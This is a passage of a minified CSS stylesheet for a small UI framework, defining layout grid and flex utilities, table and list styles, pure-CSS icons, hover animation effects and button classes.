0}ul{padding-left:1em}ol{padding-left:2em}ul>li,ol>li,dt,dd{line-height:1.75}dt{font-weight:bold}dd{margin-left:0;margin-bottom:1em}table{width:100%;max-width:100%;border-collapse:separate;border-spacing:0}td,th{padding:.5em}b,strong{font-weight:bold}small{font-size:80%}h1,h2,h3,h4,h5,h6{line-height:1}h1>small,h2>small,h3>small,h4>small,h5>small,h6>small{font-size:75%;opacity:.75}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}figcaption{font-size:90%}img{border:0;border-style:none;vertical-align:middle}svg:not(:root){overflow:hidden}address{font-style:normal}hr{color:#333;border:0;border-bottom:solid 1px #ddd;clear:both;float:none;width:100%;height:0;margin:1em 0;-moz-box-sizing:content-box;box-sizing:content-box}a,a:link{text-decoration:none;color:#333;transition:all .5s ease}a:active,a:hover{outline:0;color:#0a8;text-decoration:none}a:focus{text-decoration:none;outline:thin dotted;outline:.5em auto -webkit-focus-ring-color}fieldset{min-width:0;border:solid 1px #ddd;border-radius:.25rem;padding:.5rem 1.5rem 0 1.5rem}legend{display:block;padding:0 1em;margin:0 1em;font-size:120%;line-height:inherit;border:0}label{display:inline-block;max-width:100%}button,input,optgroup,select,textarea{margin:0;color:inherit;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}input{line-height:normal}input[type="checkbox"],input[type="radio"],input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="checkbox"],input[type="radio"]{padding:0;margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}optgroup{font-weight:bold}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;color:#555}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}textarea{overflow:auto;resize:vertical}.flex{display:flex}.flex-inline{display:inline-flex}.flex-reverse{flex-direction:row-reverse}.flex-column{flex-direction:column}.flex-column.flex-reverse{flex-direction:column-reverse}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.flex-start{justify-content:flex-start}.flex-center{justify-content:center}.flex-end{justify-content:flex-end}.flex-between{justify-content:space-between}.flex-around{justify-content:space-around}.flex-items-start{align-items:flex-start}.flex-items-center{align-items:center}.flex-items-end{align-items:flex-end}.flex-items-baseline{align-items:baseline}.flex-items-stretch{align-items:stretch}.flex-self-start{align-self:flex-start}.flex-self-center{align-self:center}.flex-self-end{align-self:flex-end}.flex-self-baseline{align-self:baseline}.flex-self-stretch{align-self:stretch}.flex-content-start{align-content:flex-start}.flex-content-center{align-content:center}.flex-content-end{align-content:flex-end}.flex-content-between{align-content:space-between}.flex-content-around{align-content:space-around}.flex-middle{justify-content:center;align-items:center;align-self:center;align-content:center}.flex-fill{flex:1 1 auto}.flex-grow{flex-grow:1}.flex-shrink{flex-shrink:1}.grid{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.grid-y{flex-direction:column;-webkit-flex-direction:column}.grid-mini>.grid{margin:-0.03125rem}.grid-mini,.grid-mini>.grid>[class*='x'],.grid-mini>.grid>[class*='y']{padding:.03125rem}.grid-small>.grid{margin:-0.25rem}.grid-small,.grid-small>.grid>[class*='x'],.grid-small>.grid>[class*='y']{padding:.25rem}.grid-middle>.grid{margin:-0.5rem}.grid-middle,.grid-middle>.grid>[class*='x'],.grid-middle>.grid>[class*='y']{padding:.5rem}.grid-big>.grid{margin:-0.75rem}.grid-big,.grid-big>.grid>[class*='x'],.grid-big>.grid>[class*='y']{padding:.75rem}.grid-large>.grid{margin:-1rem}.grid-large,.grid-large>.grid>[class*='x'],.grid-large>.grid>[class*='y']{padding:1rem}.grid>div>[class*='grid-']{margin:0}.grid-table{border-top:solid 1px #ddd;border-left:solid 1px #ddd}.grid-table>[class*='x']:not(.x100){border-right:solid 1px #ddd;border-bottom:solid 1px #ddd}.x,.x0,.x1,.x2,.x20,.x3,.x4,.x5,.x6,.x7,.x8,.x9,.x10,.x11,.x12,.mini-x,.mini-x0,.mini-x1,.mini-x2,.mini-x20,.mini-x3,.mini-x4,.mini-x5,.mini-x6,.mini-x7,.mini-x8,.mini-x9,.mini-x10,.mini-x11,.mini-x12,.small-x,.small-x0,.small-x1,.small-x2,.small-x20,.small-x3,.small-x4,.small-x5,.small-x6,.small-x7,.small-x8,.small-x9,.small-x10,.small-x11,.small-x12,.middle-x,.middle-x0,.middle-x1,.middle-x2,.middle-x20,.middle-x3,.middle-x4,.middle-x5,.middle-x6,.middle-x7,.middle-x8,.middle-x9,.middle-x10,.middle-x11,.middle-x12,.big-x,.big-x0,.big-x1,.big-x2,.big-x20,.big-x3,.big-x4,.big-x5,.big-x6,.big-x7,.big-x8,.big-x9,.big-x10,.big-x11,.big-x12,.large-x,.large-x0,.large-x1,.large-x2,.large-x20,.large-x3,.large-x4,.large-x5,.large-x6,.large-x7,.large-x8,.large-x9,.large-x10,.large-x11,.large-x12{position:relative;width:100%}.x{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.x0,.mini-x0,.small-x0,.middle-x0,.big-x0,.large-x0{max-width:100%}.x0,.w0{width:auto}.x1,.w1{width:8.33333333%}.x2,.w2{width:16.66666667%}.x20,.w20{width:20%}.x3,.w3{width:25%}.x4,.w4{width:33.33333333%}.x5,.w5{width:41.66666667%}.x6,.w6{width:50%}.x7,.w7{width:58.33333333%}.x8,.w8{width:66.66666667%}.x9,.w9{width:75%}.x10,.w10{width:83.33333333%}.x11,.w11{width:91.66666667%}.x12,.w12,.x100,.w100{width:100%}.y,.y1,.y2,.y20,.y3,.y4,.y5,.y6,.y7,.y8,.y9,.y10,.y11,.y12{position:relative;max-height:100%}.y{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}.y0{height:auto}.y1{height:8.33333333%}.y2{height:16.66666667%}.y20{height:20%}.y3{height:25%}.y4{height:33.33333333%}.y5{height:41.66666667%}.y6{height:50%}.y7{height:58.33333333%}.y8{height:66.66666667%}.y9{height:75%}.y10{height:83.33333333%}.y11{height:91.66666667%}.y12,.y100{height:100%}.order0{order:0}.order1{order:1}.order2{order:2}.order3{order:3}.order4{order:4}.order5{order:5}.order6{order:6}.order7{order:7}.order8{order:8}.order9{order:9}.order10{order:10}.order11{order:11}.order12{order:12}.order13{order:13}.move0{margin-left:0}.move1{margin-left:8.33333333%}.move2{margin-left:16.66666667%}.move3{margin-left:25%}.move4{margin-left:33.33333333%}.move5{margin-left:41.66666667%}.move6{margin-left:50%}.move7{margin-left:58.33333333%}.move8{margin-left:66.66666667%}.move9{margin-left:75%}.move10{margin-left:83.33333333%}.move11{margin-left:91.66666667%}.table{border:1px solid #ddd;border-radius:.25rem}.table th,.table td{border-top:1px solid #ddd;padding:.5rem;border-right:1px solid #ddd}.table th{border-top:0;border-bottom-width:1px;vertical-align:middle}.table tr:first-child>td{border-top:0}.table td:last-child,.table th:last-child{border-right:0}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f5f5f5}.table-hover>tbody>tr:hover>td{background-color:#f5f5f5;color:inherit}.table-small th,.table-small td{padding:.25rem}.table-big th,.table-big td{padding:1rem}.table-line,.table-cube,.table-none{border:0;border-collapse:collapse;border-radius:0}.table-line th,.table-line td{border-right:0}.table-none th,.table-none td{border:0}.table.align-center th,.table tr.align-center>th,.table th.align-center{text-align:center}.table.align-right th,.table tr.align-right>th,.table th.align-right{text-align:right}.table.align-top th,.table tr.align-top>th,.table th.align-top,.table.align-top td{vertical-align:top}.table.align-bottom th,.table tr.align-bottom>th,.table th.align-bottom,.table.align-bottom td{vertical-align:bottom}.list li{padding:.5em 0}.list-cn{list-style-type:cjk-ideographic}.list-en{list-style-type:upper-alpha}.list-unstyle,.list-inline{list-style:none;padding-left:0}.list-unstyle ul{list-style:disc}.list-inline li{display:inline-block;padding:0 .5em;width:auto}.list ul,.list ol{margin:.5em 0 0 0}.list ul>li:last-child,.list ol>li:last-child{padding-bottom:0}.dl-inline dt{width:2em;display:inline-block;float:left;text-align:right;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dl-inline dd{display:block;padding-left:1em;margin-left:2em}.list-group{list-style:none;padding:0;margin:0}.list-group>li,.list-link>a{padding:.5em 0;display:block;border-bottom:solid 1px #ddd}.list-icon{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;padding-left:2.5rem}.list-icon>li{display:flex;align-items:center}.list-icon>li>.list-media{width:1.5rem;margin:0 .5rem 0 -2rem}.list-icon>li>.list-addon{font-size:87.5%;margin-left:auto}.list-box{border:solid 1px #ddd;border-radius:.25rem}.list-group.list-five>li,.list-group.list-five>a{padding:.5em 0;border-bottom:0}.list-box.list-five>li,.list-box.list-five>a{padding:.5em 1em}.list-five>li:nth-child(5n){border-bottom:solid 1px #ddd;padding-bottom:1em;margin-bottom:1em}.list-five.list-box>li:first-child{padding-top:1em}.list-group>li:last-child,.list-link>a:last-child{border-bottom:0 none;margin:0}.list-striped>li:nth-child(2n){background-color:#f5f5f5}.list-striped>li,.list-box>li,.list-box>a{padding:.5em 1em}.list-link>a{color:#333;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.list-link>a:hover{background-color:#f5f5f5;text-decoration:none}.list-link>a.active:link,.list-link>a.active:visited{background-color:#f5f5f5}.list-box>li:first-child,.list-link>a:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-box>li:last-child,.list-link>a:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.figure{display:inline-block;position:relative;vertical-align:top}.figure>img{max-width:100%;height:auto;line-height:1;border-top-left-radius:inherit;border-top-right-radius:inherit}.figure>figcaption{padding:.5rem 0}.figure>figcaption[class^='bg']{padding:.5rem 1rem}.figure>figcaption,.figure.figure-above>img{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.figure.figure-above>figcaption{position:absolute;left:0;right:0;bottom:0;padding:.5rem 1rem;color:#fff;background-color:rgba(0,0,0,.5)}.figure.figure-above.figure-above-top>figcaption{top:0;bottom:auto;border-radius:0;border-top-left-radius:inherit;border-top-right-radius:inherit}.figure.figure-above.figure-above-full>figcaption{top:0;border-radius:inherit}.media{display:flex;justify-content:flex-start}.media-body{line-height:1;flex:1}.media-body>strong{font-weight:450;line-height:1.2;display:block;margin-bottom:.375rem}.media-body>p{margin-top:0;font-size:87.5%;line-height:1.5}.media-body>p:last-child{margin-bottom:0}.media-body>.media{margin-top:1rem}.media.flex-column>.media-body>strong,.media.flex-column>.media-body>p:first-child{margin-top:.75rem}.media-group>.media:not(:first-child){margin-top:1.5rem}.icon-up,.icon-down,.icon-left,.icon-right,.icon-arrow-up,.icon-arrow-down,.icon-arrow-left,.icon-arrow-right,.icon-check,.icon-times,.icon-plus,.icon-success,.icon-add,.icon-reduce,.icon-full,.icon-play,.icon-danger,.icon-info,.icon-warning,.icon-clock,.icon-search-border,.icon-verify,.icon-add-bg,.icon-reduce-bg,.icon-full-bg,.icon-play-bg,.icon-success-bg,.icon-danger-bg,.icon-warning-bg,.icon-info-bg,.icon-clock-bg,.icon-search-bg,.icon-search,.icon-doc,.icon-home,.icon-home-bg,.icon-download,.icon-upload,.icon-nav,.icon-menu,.icon-pc,.icon-phone,.icon-mail,.icon-user,.icon-lock,.icon-key,.icon-link,.icon-moon,.icon-position,.icon-heart{position:relative;display:inline-block;vertical-align:middle;width:1em;height:1em}.icon-up,.icon-down,.icon-left,.icon-right{width:0;height:0;border-bottom:.25em solid currentColor;border-right:.25em solid transparent;border-left:.25em solid transparent}.icon-down{transform:rotate(180deg)}.icon-left{transform:rotate(-90deg);margin-right:0}.icon-right{transform:rotate(90deg);margin-right:0}.icon-arrow-up,.icon-arrow-down{position:relative;width:1em;height:.6em}.icon-arrow-left,.icon-arrow-right{position:relative;width:.6em;height:1em}.icon-arrow-up:before,.icon-arrow-down:before,.icon-arrow-up:after,.icon-arrow-down:after{content:"";position:absolute;width:.785em;height:.1em;top:0;left:0;background-color:currentColor;border-radius:.1em;transform:rotate(45deg);transform-origin:0 0}.icon-arrow-up:after,.icon-arrow-down:after{transform:rotate(-45deg);transform-origin:right 0;left:auto;right:0}.icon-arrow-up{transform:rotate(180deg)}.icon-arrow-left:before,.icon-arrow-right:before,.icon-arrow-left:after,.icon-arrow-right:after{content:"";position:absolute;width:.1em;height:.785em;top:0;left:0;background-color:currentColor;border-radius:.1em;transform:rotate(-45deg);transform-origin:0 0}.icon-arrow-left:after,.icon-arrow-right:after{transform:rotate(45deg);transform-origin:0 bottom;top:auto;bottom:0}.icon-arrow-left{transform:rotate(180deg)}.icon-check{position:relative;width:1em;height:.1em;padding-left:.65em;border-radius:.1em;background-color:currentColor;transform:rotate(135deg);transform-origin:center center}.icon-check:before{content:"";position:absolute;width:.6em;height:.1em;top:.27em;background-color:currentColor;border-radius:.1em;transform:rotate(90deg)}.icon-times{position:relative;width:1em;height:1em;transform:rotate(45deg)}.icon-times:before{content:"";position:absolute;width:100%;height:.1em;top:.45em;left:0;background-color:currentColor;border-radius:.1em}.icon-times:after{content:"";position:absolute;width:.1em;height:100%;top:0;left:.45em;border-radius:.1em;background-color:currentColor}.icon-plus{position:relative;width:.8em;height:.8em}.icon-plus:before{content:"";position:absolute;width:.8em;height:.1em;top:.35em;background-color:currentColor;border-radius:.1em}.icon-plus:after{content:"";position:absolute;height:.8em;width:.1em;left:.35em;background-color:currentColor;border-radius:.1em}.icon-success,.icon-add,.icon-reduce,.icon-full,.icon-play,.icon-danger,.icon-info,.icon-warning,.icon-clock,.icon-search-border{position:relative;width:1em;height:1em;border:solid .1em currentColor;border-radius:50%}.icon-add-bg,.icon-reduce-bg,.icon-full-bg,.icon-play-bg,.icon-success-bg,.icon-danger-bg,.icon-warning-bg,.icon-info-bg,.icon-clock-bg,.icon-search-bg{background-color:currentColor;position:relative;width:1em;height:1em;border:solid .1em currentColor;border-radius:50%}.icon-add:before,.icon-reduce:before,.icon-danger:before,.icon-add-bg:before,.icon-reduce-bg:before,.icon-danger-bg:before{content:"";position:absolute;top:.35em;left:.125em;width:.55em;height:.1em;background-color:currentColor;border-radius:.1em}.icon-add:after,.icon-danger:after,.icon-add-bg:after,.icon-danger-bg:after{content:"";position:absolute;top:.125em;left:.35em;height:.55em;width:.1em;background-color:currentColor;border-radius:.1em}.icon-add-bg:before,.icon-reduce-bg:before,.icon-danger-bg:before,.icon-add-bg:after,.icon-danger-bg:after{background-color:#fff}.icon-danger,.icon-danger-bg{transform:rotate(45deg)}.icon-full:before,.icon-full:after,.icon-full-bg:before,.icon-full-bg:after{content:"";position:absolute;width:0;height:0;left:.15em;top:-0.15em;border:.25em solid transparent;border-bottom-color:currentColor}.icon-full:after,.icon-full-bg:after{top:.45em;transform:rotate(180deg)}.icon-full-bg:before,.icon-full-bg:after{border-bottom-color:#fff}.icon-full,.icon-full-bg{transform:rotate(45deg)}.icon-play:before,.icon-play-bg:before{content:"";position:absolute;width:0;height:0;left:.275em;top:.165em;border:.25em solid transparent;border-left:solid .375em currentColor}.icon-play-bg:before{border-left-color:#fff}.icon-success:before,.icon-success-bg:before{content:"";position:absolute;width:.6em;height:.1em;top:.4em;left:.2em;border-radius:.1em;background-color:currentColor;transform:rotate(135deg);transform-origin:center center}.icon-success:after,.icon-success-bg:after{content:"";position:absolute;width:.35em;height:.1em;top:.485em;left:.05em;background-color:currentColor;border-radius:.1em;transform:rotate(45deg)}.icon-success-bg:before,.icon-success-bg:after{background-color:#fff}.icon-info:before,.icon-warning:before,.icon-info-bg:before,.icon-warning-bg:before{content:"";position:absolute;top:.1em;left:.325em;width:.15em;height:.15em;background-color:currentColor;border-radius:50%}.icon-info:after,.icon-warning:after,.icon-info-bg:after,.icon-warning-bg:after{content:"";position:absolute;top:.325em;left:.3375em;width:.125em;height:.4em;background-color:currentColor;border-radius:.1em}.icon-info-bg:before,.icon-warning-bg:before,.icon-info-bg:after,.icon-warning-bg:after{background-color:#fff}.icon-warning,.icon-warning-bg{transform:rotate(180deg)}.icon-clock:before,.icon-clock-bg:before{content:"";position:absolute;top:.05em;left:.35em;width:.1em;height:.4em;background-color:currentColor;border-radius:.1em .1em 0 0}.icon-clock:after,.icon-clock-bg:after{content:"";position:absolute;top:.45em;left:.35em;width:.1em;height:.25em;background-color:currentColor;border-radius:0 0 .1em .1em;transform:rotate(-45deg);transform-origin:0 0}.icon-clock-bg:before,.icon-clock-bg:after{background-color:#fff}.icon-verify{overflow:hidden}.icon-verify:before{content:"";position:absolute;width:.8em;height:.6em;left:.1em;top:.2em;border:solid .1em currentColor;border-radius:.1em}.icon-verify:after{content:"";position:absolute;width:.1em;height:.1em;left:.3em;top:.45em;background-color:currentColor;border-radius:50%;box-shadow:.15em 0,.3em 0}.icon-search,.icon-search-border:before,.icon-search-bg:before{position:relative;width:.85em;height:.85em;margin-right:.2em;border:.1em solid currentColor;border-radius:50%}.icon-search:after,.icon-search-border:after,.icon-search-bg:after{content:"";position:absolute;width:.35em;height:.1em;top:.75em;left:.5em;background-color:currentColor;border-radius:.15em;transform:rotate(40deg);transform-origin:right center}.icon-search-border:before,.icon-search-bg:before{content:"";position:absolute;left:.1em;top:.1em;width:.5em;height:.5em}.icon-search-border:after,.icon-search-bg:after{width:.25em;top:.6em;left:.4em}.icon-search-bg:before{border-color:#fff}.icon-search-bg:after{background-color:#fff}.icon-doc{position:relative;width:.8em;height:1em;border-width:.1em;border-style:solid;border-color:currentColor;border-radius:.1em}.icon-doc:before{content:"";position:absolute;width:.2em;height:.35em;left:.35em;top:0;border:solid .05em currentColor;border-top:0;border-bottom:0}.icon-doc:after{content:"";position:absolute;border-top:solid .05em currentColor;border-right:solid .05em currentColor;top:.25em;left:.375em;width:.15em;height:.15em;transform:rotate(-45deg)}.icon-home{position:relative;width:.7em;height:.5em;border-width:.1em;border-style:none solid solid;border-color:currentColor;border-radius:.075em;margin:.5em .3em 0 .1em}.icon-home:before{content:"";position:absolute;border-top:solid .1em currentColor;border-right:solid .1em currentColor;border-radius:.1em;top:-0.25em;left:-0.1em;width:.7em;height:.7em;transform:rotate(-45deg)}.icon-home:after{content:"";position:absolute;width:.2em;height:.35em;bottom:-0.08em;left:.15em;border:solid .05em currentColor;border-radius:.35em .35em 0 0}.icon-home-bg:before{content:"";position:absolute;top:0;left:0;border:solid .5em transparent;border-bottom-color:currentColor;border-top:0;border-radius:.1em}.icon-home-bg:after{content:"";position:absolute;width:.7em;height:.5em;left:.15em;top:.375em;border:solid .25em currentColor;border-bottom:0;border-radius:.05em}.icon-home-bgx{position:relative;border:solid .5em transparent;border-bottom-color:currentColor;border-top:0;border-radius:.1em;margin-bottom:.375em}.icon-home-bgx:before{content:"";position:absolute;width:.65em;height:.5em;left:-0.325em;top:.375em;border:solid .25em currentColor;border-bottom:0;border-radius:.05em}.icon-download,.icon-upload{position:relative;width:1em;height:.4em;margin-top:.5em;border-width:.1em;border-style:none solid solid;border-color:currentColor;border-radius:.075em}.icon-download:before,.icon-upload:before{content:"";position:absolute;left:0;right:0;bottom:.35em;margin:auto;width:.1em;height:.5em;background-color:currentColor;border-radius:.1em .1em 0 0}.icon-download:after,.icon-upload:after{content:"";position:absolute;width:0;height:0;right:0;bottom:.1em;left:0;margin:auto;border-top:.25em solid currentColor;border-right:.25em solid transparent;border-left:.25em solid transparent}.icon-upload:before{bottom:.15em;border-radius:0 0 .1em .1em}.icon-upload:after{bottom:.55em;border-top:0;border-bottom:.25em solid currentColor}.icon-nav{position:relative;width:1em;height:.75em}.icon-nav:before{content:"";position:absolute;left:0;top:0;width:1em;height:.1em;background-color:currentColor;border-radius:.1em;box-shadow:0 .325em,0 .65em}.icon-menu{position:relative;width:1em;height:1em}.icon-menu:before{content:"";position:absolute;top:.375em;left:0;width:.25em;height:.25em;background-color:currentColor;border-radius:50%;box-shadow:.375em 0,.75em 0}.icon-pc{position:relative;width:1em;height:.7em;margin-bottom:.25em;border-width:.1em .1em .15em;border-style:solid;border-color:currentColor;border-radius:.1em}.icon-pc:before{content:"";position:absolute;top:.6em;right:0;left:0;margin:auto;width:.3em;height:.15em;background-color:currentColor}.icon-pc:after{content:"";position:absolute;top:.7em;right:0;left:0;margin:auto;width:.8em;height:.1em;background-color:currentColor;border-radius:.1em}.icon-phone{position:relative;width:.7em;height:1em;border-width:.1em;border-style:solid;border-color:currentColor;border-radius:.1em}.icon-phone:before{content:"";position:absolute;width:.1em;height:.1em;bottom:.05em;left:0;right:0;margin:auto;background-color:currentColor;border-radius:.1em}.icon-phone:after{content:"";position:absolute;right:0;top:.05em;left:0;margin:auto;width:.25em;height:.05em;border-radius:.1em;background-color:currentColor}.icon-mail{position:relative;width:1em;height:.8em;border:solid .1em currentColor;border-radius:.1em}.icon-mail:before{content:"";position:absolute;width:.6em;height:.1em;left:-0.05em;top:0;background-color:currentColor;border-radius:.1em;transform:rotate(35deg);transform-origin:left center}.icon-mail:after{content:"";position:absolute;width:.6em;height:.1em;top:0;right:-0.05em;background-color:currentColor;border-radius:.1em;transform:rotate(-35deg);transform-origin:right center}.icon-user{position:relative;width:.7em;height:.25em;border:solid .1em currentColor;border-bottom:0;border-radius:.5em .5em 0 0;margin-top:.5em}.icon-user:before{content:"";position:absolute;width:.45em;height:.45em;top:-0.6em;left:.025em;border:solid .1em currentColor;border-radius:50%}.icon-lock{position:relative;width:.7em;height:.55em;border:solid .1em currentColor;border-radius:.1em;margin-top:.45em}.icon-lock:before{content:"";position:absolute;width:.5em;height:.45em;top:-0.45em;border:solid .1em currentColor;border-radius:.35em .35em 0 0}.icon-lock:after{content:"";position:absolute;width:.05em;height:.15em;top:.15em;left:.4em;background-color:currentColor;border-radius:.1em}.icon-key{position:relative;width:.6em;height:.4em;border:solid .1em currentColor;border-radius:50%;margin-top:.6em}.icon-key:before{content:"";position:absolute;width:.1em;height:.6em;top:-0.6em;left:.15em;background-color:currentColor;border-radius:.1em .1em 0 0}.icon-key:after{content:"";position:absolute;width:.2em;height:.1em;top:-0.525em;left:.2em;background-color:currentColor;border-radius:0 .1em .1em 0;box-shadow:0 .15em}.icon-link{position:relative;width:.35em;height:.1em;margin:.45em .325em;background-color:currentColor;transform:rotate(-45deg)}.icon-link:before{content:"";position:absolute;width:.55em;height:.4em;left:-.4em;top:-.15em;border:solid .1em currentColor;border-radius:.15em}.icon-link:after{content:"";position:absolute;width:.55em;height:.4em;left:.175em;top:-.15em;border:solid .1em currentColor;border-radius:.15em}.icon-moon{height:1em;width:1em;box-shadow:inset -.30em 0 0;border-radius:1em;transform:rotate(20deg)}.icon-position{position:relative;width:.8em;height:.8em;background-color:currentColor;border-radius:50% 50% 50% 0;transform:rotate(-45deg)}.icon-position:before{content:"";position:absolute;width:.4em;height:.4em;top:.2em;left:.2em;border-radius:50%;background-color:#fff}.icon-heart{position:relative;width:.56em;height:.84em;background-color:currentColor;border-top-left-radius:.5em;border-top-right-radius:.5em;transform:rotate(-45deg);transform-origin:center bottom}.icon-heart:after{content:"";position:absolute;top:-.275em;left:-.275em;width:.56em;height:.84em;background-color:currentColor;border-top-left-radius:.5em;border-top-right-radius:.5em;transform:rotate(90deg);transform-origin:center bottom}.icon-icon{display:inline-block;position:relative;width:1em;height:1em;border:solid .05em currentColor;border-radius:.2em;font-size:1rem;vertical-align:middle}.icon-icon:before{content:"";position:absolute;top:.1em;left:.1em;width:.7em;height:.7em;outline:solid .05em currentColor;border:solid .15em transparent;border-radius:50%;box-shadow:0 0 0 .05em,inset 0 0 0 .05em;opacity:.5}.icon-icon:after{content:"";position:absolute;width:1.2em;height:.05em;left:.045em;top:.01em;background-color:currentColor;transform:rotate(45deg);transform-origin:0 0;opacity:.5}.icon-icon>i{position:absolute;width:.975em;top:.245em;left:-.045em;height:.05em;background-color:currentColor;box-shadow:0 .175em,0 .35em;opacity:.5}.icon-icon>i:before{content:"";position:absolute;width:.05em;top:-.275em;left:.3025em;height:.975em;background-color:currentColor;box-shadow:.175em 0,.35em 0}.icon-icon>i:after{content:"";position:absolute;width:1.2em;height:.05em;left:.05em;bottom:-0.6em;background-color:currentColor;opacity:.75;transform:rotate(-45deg);transform-origin:0 0}.fadein,.fadein-top,.fadein-bottom,.fadein-left,.fadein-right{opacity:0;transition:all .35s linear}.fadein-top{transform:translateY(-1rem)}.fadein-bottom{transform:translateY(1rem)}.fadein-left{transform:translateX(-1rem)}.fadein-right{transform:translateX(1rem)}.effect.active .fadein,.effect-hover:hover .fadein,.effect-hover.fadein:hover,.effect.fadein{opacity:1;transform:translateX(0);transform:translateY(0)}.fadeout,.fadeout-top,.fadeout-bottom,.fadeout-left,.fadeout-right{transition:all .35s linear}.effect.active .fadeout,.effect-hover:hover .fadeout,.effect-hover.fadeout:hover,.effect.fadeout{opacity:0}.effect.active .fadeout-top,.effect-hover:hover .fadeout-top,.effect-hover.fadeout-top:hover,.effect.fadeout-top{transform:translateY(-1rem)}.effect.active .fadeout-bottom,.effect-hover:hover .fadeout-bottom,.effect-hover.fadeout-bottom:hover,.effect.fadeout-bottom{transform:translateY(1rem)}.effect.active .fadeout-left,.effect-hover:hover .fadeout-left,.effect-hover.fadeout-left:hover,.effect.fadeout-left{transform:translateX(-1rem)}.effect.active .fadeout-right,.effect-hover:hover .fadeout-right,.effect-hover.fadeout-right:hover,.effect.fadeout-right{transform:translateX(1rem)}.offset-top,.offset-bottom,.offset-left,.offset-right{transition:all .35s ease}.effect.active .offset-top,.effect-hover:hover .offset-top,.effect-hover.offset-top:hover,.effect.offset-top{transform:translateY(-1rem)}.effect.active .offset-bottom,.effect-hover:hover .offset-bottom,.effect-hover.offset-bottom:hover,.effect.offset-bottom{transform:translateY(1rem)}.effect.active .offset-left,.effect-hover:hover .offset-left,.effect-hover.offset-left:hover,.effect.offset-left{transform:translateX(-1rem)}.effect.active .offset-right,.effect-hover:hover .offset-right,.effect-hover.offset-right:hover,.effect.offset-right{transform:translateX(1rem)}.open-width{opacity:0;width:0;height:100%;transition:all .35s ease}.open-height{opacity:0;height:0;width:100%;transition:all .35s ease}.close-width,.close-height{height:100%;width:100%;transition:all .35s ease}.effect.active .open-width,.effect-hover:hover .open-width,.effect-hover.open-width:hover,.effect.open-width{width:100%!important;opacity:1}.effect.active .open-height,.effect-hover:hover .open-height,.effect-hover.open-height:hover,.effect.open-height{height:100%!important;opacity:1}.effect.active .close-width,.effect-hover:hover .close-width,.effect-hover.close-width:hover,.effect.close-width{width:0!important;opacity:0}.effect.active .close-height,.effect-hover:hover .close-height,.effect-hover.close-height:hover,.effect.close-height{height:0!important;opacity:0}.scale,.shrink{transition:all .35s ease}.effect.active .scale,.effect-hover:hover .scale,.effect-hover.scale:hover,.effect.scale{transform:scale(1.05)}.effect.active .shrink,.effect-hover:hover .shrink,.effect-hover.shrink:hover,.effect.shrink{transform:scale(0.95)}.effect.active .rotate-once,.effect-hover:hover .rotate-once,.effect-hover.rotate-once:hover,.effect.rotate-once{animation:rotate-effect 1s linear}.effect.active .rotate,.effect-hover:hover .rotate,.effect-hover.rotate:hover,.effect.rotate{animation:rotate-effect 1s infinite linear}@keyframes rotate-effect{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.change{transition:all .35s ease}.change:last-child{opacity:0}.effect.active .change:first-child,.effect-hover:hover .change:first-child{transform:translateY(-100%);opacity:0}.effect.active .change:last-child,.effect-hover:hover .change:last-child{transform:translateY(-100%);opacity:1}.button{position:relative;border:solid 1px #ddd!important;border-radius:.25rem!important;background:transparent;display:inline-block;line-height:1.5;padding:.375em 1em;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.button[disabled]{pointer-events:none;box-shadow:none;opacity:.5}.button:link{text-decoration:none;color:#333}.button:hover{background-color:#f5f5f5;z-index:2}.button:active{outline:0;z-index:2;opacity:.8}.button-block{display:block;width:100%}.button[class*='text']:hover,.button[class*='text'].active,.button[class*='bg'],.button.border:hover{border-color:transparent!important}.button[class*='text']:hover,.button[class*='text'].active,.button[class*='bg-'],.button[class*='border']:hover,.button[class*='border'].active,.button.bg:hover,.button.text-light{color:#fff!important}.button.text-silver,.button.text-light,.button.text-white,.button.bg-silver,.button.bg-light,.button.bg-white,.button.text-silver.active,.button.text-light.active,.button.text-white.active,.button.bg-silver.active,.button.bg-light.active,.button.bg-white.active,.button[class*='-silver']:hover,.button[class*='-light']:hover,.button[class*='-white']:hover{color:#333!important}.button[class*='bg-']:hover::before{position:absolute;content:"";width:calc(100% + 2px);height:calc(100% + 2px);top:0;left:0;border-radius:inherit;background-color:rgba(0,0,0,.05)}.button[class*='bg-']:active,.button[class*='bg-'].active{opacity:.8}.button-mini{padding:.125em .5em}.button-small{padding:.25em .75em}.button-big{padding:.625em 1.25em}.button-large{padding:.875em 